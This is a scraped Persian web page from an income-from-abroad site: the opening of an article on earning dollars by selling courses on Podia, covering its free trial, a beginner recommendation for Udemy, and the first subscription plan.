			<img width="350" height="100" src="https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png" class="attachment-full size-full wp-image-241" alt="ارزیشو؛درآمد دلاری" srcset="https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png 350w, https://arzisho.com/wp-content/uploads/2020/04/stroke-logo-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a477901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a477901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fc1693d" data-id="fc1693d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7b99d3 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7b99d3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a7b99d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9810"><a href="https://arzisho.com" class="elementor-item">درآمد ارزی در ایران</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16179"><a href="https://arzisho.com/youtube/" class="elementor-item">یوتیوب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a href="https://arzisho.com/youtube/%da%a9%d8%aa%d8%a7%d8%a8%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item">کتابچه راهنمای یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9815"><a href="https://arzisho.com/youtube/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item">جعبه ابزار یوتیوب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a href="https://arzisho.com/youtube/%d9%84%db%8c%d8%b3%d8%aa-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">تجهیزات یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9817"><a href="https://arzisho.com/youtube/%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae/" class="elementor-sub-item">پرسش و پاسخ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9818"><a class="elementor-sub-item">مقالات</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16178"><a href="https://arzisho.com/youtube/google-adsense/" class="elementor-sub-item">گوگل ادسنس چیست و چطور می‌توان از آن پول درآورد؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16171"><a href="https://arzisho.com/youtube/%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">فعالیت در یوتیوب را از کجا شروع کنم؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16172"><a href="https://arzisho.com/youtube/choose-youtube-channel-topic/" class="elementor-sub-item">راهنمای انتخاب موضوع کانال یوتیوب | ایده‌های برتر برای موفقیت در یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16173"><a href="https://arzisho.com/youtube/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%da%a9%d9%be%db%8c-%d8%b1%d8%a7%db%8c%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">قوانین کپی رایت یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16174"><a href="https://arzisho.com/youtube/world-best-youtubers/" class="elementor-sub-item">بهترین یوتیوبرهای جهان: سفری در دنیای سرگرمی و آموزش</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16175"><a href="https://arzisho.com/youtube/iranian-youtuber-income/" class="elementor-sub-item">درآمد بهترین یوتیوبرهای ایرانی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16176"><a href="https://arzisho.com/youtube/best-food-blogger/" class="elementor-sub-item">بهترین بلاگر آشپزی: راهنمای جامع برای تبدیل شدن به یک ستاره آشپزی در دنیای مجازی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16177"><a href="https://arzisho.com/youtube/%d9%88%d8%b1%db%8c%d9%81%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item">صفرتا صد وریفای کانال یوتیوب + حل مشکل جدید وریفای نشدن کانال‌ها در ایران</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9814"><a href="https://arzisho.com/youtube-income-exchange/" class="elementor-item">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16180"><a href="https://arzisho.com/freelancer/" class="elementor-item">فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9825"><a href="https://arzisho.com/income-exchange/" class="elementor-sub-item">راهنما نقد کردن درآمد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10630"><a href="https://arzisho.com/freelancer-2/80site/" class="elementor-sub-item">معرفی 80 سایت فریلنسری خارجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10629"><a href="https://arzisho.com/vpn/" class="elementor-sub-item">نکات مهم در مورد VPN و تغییر آی پی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11509"><a href="https://arzisho.com/programmer/" class="elementor-sub-item">مسیر ویژه برنامه نویس ها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://arzisho.com/graphist/" class="elementor-sub-item">مسیر ویژه گرافیست ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9824"><a href="https://arzisho.com/freelancer/service/" class="elementor-item">خدمات فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16182"><a href="https://arzisho.com/product/vip-malaysia/" class="elementor-sub-item">پکیج VIP شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16183"><a href="https://arzisho.com/product/eco-malaysia/" class="elementor-sub-item">پکیج ECO شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16184"><a href="https://arzisho.com/product/simcard/" class="elementor-sub-item">سیم کارت مالزی برای فریلنسری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16181"><a href="https://arzisho.com/product/paypal-business/" class="elementor-sub-item">پی پال بیزنس PayPal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16185"><a href="https://arzisho.com/product/visacard-simcard/" class="elementor-sub-item">خرید ویزاکارت فیزیکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://arzisho.com/product/%d9%82%d8%a8%d8%b6-%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item">قبض تایید آدرس</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a href="https://arzisho.com/product/%d8%b5%d9%88%d8%b1%d8%aa%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a8%d8%a7%d9%86%da%a9%db%8c-%d8%aa%d8%a7%d8%a6%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item">صورتحساب بانکی تایید آدرس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9845"><a href="https://arzisho.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">منو</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7b99d3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9810"><a href="https://arzisho.com" class="elementor-item" tabindex="-1">درآمد ارزی در ایران</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16179"><a href="https://arzisho.com/youtube/" class="elementor-item" tabindex="-1">یوتیوب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a href="https://arzisho.com/youtube/%da%a9%d8%aa%d8%a7%d8%a8%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">کتابچه راهنمای یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9815"><a href="https://arzisho.com/youtube/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8%d8%b1%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">جعبه ابزار یوتیوب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a href="https://arzisho.com/youtube/%d9%84%db%8c%d8%b3%d8%aa-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">تجهیزات یوتیوبرها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9817"><a href="https://arzisho.com/youtube/%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae/" class="elementor-sub-item" tabindex="-1">پرسش و پاسخ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9818"><a class="elementor-sub-item" tabindex="-1">مقالات</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16178"><a href="https://arzisho.com/youtube/google-adsense/" class="elementor-sub-item" tabindex="-1">گوگل ادسنس چیست و چطور می‌توان از آن پول درآورد؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16171"><a href="https://arzisho.com/youtube/%d8%b4%d8%b1%d9%88%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d8%b1-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">فعالیت در یوتیوب را از کجا شروع کنم؟</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16172"><a href="https://arzisho.com/youtube/choose-youtube-channel-topic/" class="elementor-sub-item" tabindex="-1">راهنمای انتخاب موضوع کانال یوتیوب | ایده‌های برتر برای موفقیت در یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16173"><a href="https://arzisho.com/youtube/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%da%a9%d9%be%db%8c-%d8%b1%d8%a7%db%8c%d8%aa-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">قوانین کپی رایت یوتیوب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16174"><a href="https://arzisho.com/youtube/world-best-youtubers/" class="elementor-sub-item" tabindex="-1">بهترین یوتیوبرهای جهان: سفری در دنیای سرگرمی و آموزش</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16175"><a href="https://arzisho.com/youtube/iranian-youtuber-income/" class="elementor-sub-item" tabindex="-1">درآمد بهترین یوتیوبرهای ایرانی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16176"><a href="https://arzisho.com/youtube/best-food-blogger/" class="elementor-sub-item" tabindex="-1">بهترین بلاگر آشپزی: راهنمای جامع برای تبدیل شدن به یک ستاره آشپزی در دنیای مجازی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16177"><a href="https://arzisho.com/youtube/%d9%88%d8%b1%db%8c%d9%81%d8%a7%db%8c-%db%8c%d9%88%d8%aa%db%8c%d9%88%d8%a8/" class="elementor-sub-item" tabindex="-1">صفرتا صد وریفای کانال یوتیوب + حل مشکل جدید وریفای نشدن کانال‌ها در ایران</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9814"><a href="https://arzisho.com/youtube-income-exchange/" class="elementor-item" tabindex="-1">نقد کردن درآمد یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16180"><a href="https://arzisho.com/freelancer/" class="elementor-item" tabindex="-1">فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9825"><a href="https://arzisho.com/income-exchange/" class="elementor-sub-item" tabindex="-1">راهنما نقد کردن درآمد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10630"><a href="https://arzisho.com/freelancer-2/80site/" class="elementor-sub-item" tabindex="-1">معرفی 80 سایت فریلنسری خارجی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10629"><a href="https://arzisho.com/vpn/" class="elementor-sub-item" tabindex="-1">نکات مهم در مورد VPN و تغییر آی پی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11509"><a href="https://arzisho.com/programmer/" class="elementor-sub-item" tabindex="-1">مسیر ویژه برنامه نویس ها</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://arzisho.com/graphist/" class="elementor-sub-item" tabindex="-1">مسیر ویژه گرافیست ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9824"><a href="https://arzisho.com/freelancer/service/" class="elementor-item" tabindex="-1">خدمات فریلنسری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16182"><a href="https://arzisho.com/product/vip-malaysia/" class="elementor-sub-item" tabindex="-1">پکیج VIP شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16183"><a href="https://arzisho.com/product/eco-malaysia/" class="elementor-sub-item" tabindex="-1">پکیج ECO شهروند مجازی مالزی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16184"><a href="https://arzisho.com/product/simcard/" class="elementor-sub-item" tabindex="-1">سیم کارت مالزی برای فریلنسری</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16181"><a href="https://arzisho.com/product/paypal-business/" class="elementor-sub-item" tabindex="-1">پی پال بیزنس PayPal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16185"><a href="https://arzisho.com/product/visacard-simcard/" class="elementor-sub-item" tabindex="-1">خرید ویزاکارت فیزیکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a href="https://arzisho.com/product/%d9%82%d8%a8%d8%b6-%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item" tabindex="-1">قبض تایید آدرس</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a href="https://arzisho.com/product/%d8%b5%d9%88%d8%b1%d8%aa%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a8%d8%a7%d9%86%da%a9%db%8c-%d8%aa%d8%a7%d8%a6%db%8c%d8%af-%d8%a2%d8%af%d8%b1%d8%b3/" class="elementor-sub-item" tabindex="-1">صورتحساب بانکی تایید آدرس</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9845"><a href="https://arzisho.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b5e83a9" data-id="b5e83a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0540d57 elementor-view-default elementor-widget elementor-widget-icon" data-id="0540d57" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://arzisho.com/cart/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<header class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff72592" data-id="ff72592" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b10956 elementor-search-form--skin-full_screen elementor-widget__width-inherit elementor-widget elementor-widget-search-form" data-id="4b10956" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://arzisho.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">جستجو</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" title="جستجو" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">این کادر جستجو را ببندید.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d9f9c4" data-id="1d9f9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1e6212 elementor-mobile-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="d1e6212" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arzisho.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">ورود / عضویت</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single" data-elementor-id="760" class="elementor elementor-760 elementor-location-single post-11401 post type-post status-publish format-standard has-post-thumbnail hentry category-content-and-learning category-selling-digital-products tag-48">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-856099a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="856099a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f74f863" data-id="f74f863" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c47a156 elementor-widget elementor-widget-breadcrumbs" data-id="c47a156" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://arzisho.com/">خانه</a></span> » <span><a href="https://arzisho.com/content-and-learning/">تولید محتوا و آموزش</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>درآمد دلاری از طریق آموزش</strong></span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb0ffaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb0ffaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9d1efa" data-id="c9d1efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa93731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa93731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dd5a9dd" data-id="dd5a9dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07a9399 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="07a9399" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-video"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h1 class="elementor-icon-box-title">
						<span  >
							درآمد دلاری از طریق آموزش						</span>
					</h1>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd1574d elementor-widget elementor-widget-spacer" data-id="fd1574d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f220028 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="f220028" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><style type="text/css">	.st0{fill:#F3F5F6;}	.st1{fill:#424750;}</style><path id="Path_91410" class="st0" d="M32,31.9c0,0-5.5,0.6-8.7-1.8s-4.5-5.4-8.4-5.5s-4.7,1.7-7.5,4.5s-7.7,2.9-7.7,2.9H32z"></path><g id="_57056" transform="translate(76.712 24.189)">	<path id="Path_91411" class="st1" d="M-60.3,4.3c0.2,0.2,0.2,0.5,0,0.7L-62,6.7c-0.2,0.2-0.5,0.2-0.7,0L-64.4,5   c-0.2-0.2-0.2-0.5,0-0.7c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l1.1,1.1c0.1,0.1,0.4,0.1,0.5,0c0,0,0,0,0,0l1.1-1.1   C-60.9,4.1-60.6,4.1-60.3,4.3C-60.4,4.3-60.3,4.3-60.3,4.3z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f082e31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f082e31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fdd91d4" data-id="fdd91d4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1716543" data-id="1716543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-197d74b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197d74b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c66435" data-id="2c66435" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c389f1e elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c389f1e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-leanpub"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c3ba62 elementor-widget elementor-widget-heading" data-id="4c3ba62" data-element_type="widget" id="txtad" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">در این ویدئو یاد می گیری</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08465b7 elementor-widget elementor-widget-video" data-id="08465b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ENQnqf4wgII&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c65fbd elementor-widget elementor-widget-text-editor" data-id="6c65fbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									تو این مقاله قصد داریم درباره رسیدن به درآمد دلاری از طریق آموزش در سایت podia توضیح دهیم. برای فعالیت در سایت podia نیاز به خرید اشتراک هست. البته می‌توانید در ابتدا از پلن ۱۴ روز رایگان استفاده کنید و بعد تصمیم بگیرید که اشتراک این سایت را خریداری بکنید یا خیر.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43804ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43804ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-439ca7e" data-id="439ca7e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d52d4b0 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d52d4b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-file-video"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3ea2e6 elementor-widget elementor-widget-theme-post-content" data-id="b3ea2e6" data-element_type="widget" id="txtad" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">تو این مقاله قصد داریم درباره رسیدن به درآمد دلاری از طریق آموزش در <a href="https://www.podia.com/">سایت podia</a> توضیح دهیم. محتواهای زیادی قبلا در مورد فروش دوره‌های آموزشی در سایت‌های دیگر منتشر کردیم که می‌توانید از طریق <a href="https://www.arzisho.com/freelancer/kajabi/">این لینک</a> آن‌ها را مطالعه کنید.</span></p>
<p>برای فعالیت در سایت podia نیاز به خرید اشتراک هست. <span style="font-weight: 400;">البته می‌توانید در ابتدا از پلن ۱۴ روز رایگان استفاده کنید و بعد تصمیم بگیرید که اشتراک این سایت را خریداری بکنید یا خیر.</span></p>
<p><span style="font-weight: 400;">به این نکته توجه کنید که اگر شما در نقطه شروع هستید ما به هیچ وجه توصیه نمی‌کنیم که در ابتدا بر روی این سایت تمرکز کنید. شما می‌توانید برای شروع در سایت یودمی فعالیت‌تان را شروع کنید که رایگان هست و بعد از اینکه به درآمدی رسیدید و مطمئن شدید که کیفیت دوره‌تان مناسب است، برای توسعه کسب و کارتان شروع به فعالیت در این سایت‌ها بکنید و هزینه ماهیانه آن را به چشم سرمایه گذاری ببینید.</span></p>
<p>سه پلن برای خرید اشتراک در این سایت وجود دارد:</p>
<p>۱. پلن Mover: مبلغ ۳۹ دلار در ماه نیاز هست پرداخت کنید. بدون خدمات مدیریت پیشرفته پنل کاربری ارائه می‌شود.</p>
